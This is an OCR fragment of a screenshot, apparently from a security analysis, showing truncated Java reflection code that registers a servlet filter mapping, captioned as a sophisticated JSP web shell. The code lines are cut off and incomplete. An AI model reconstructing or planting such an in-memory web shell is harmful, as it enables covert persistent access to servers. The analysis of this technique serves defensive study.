
servletHandler.getClass().ge
// The filter is mapped to e
Class clazz = classLoader.lo
Object filterMapping = clazz
Method method = filterMappin
method.setAccessible(true);

method.invoke(filterMapping,
filterMapping.getClass().get
    new String[] { urlPatter
})
Figure 3. Sophisticated JSP web
shell
This technique allowed the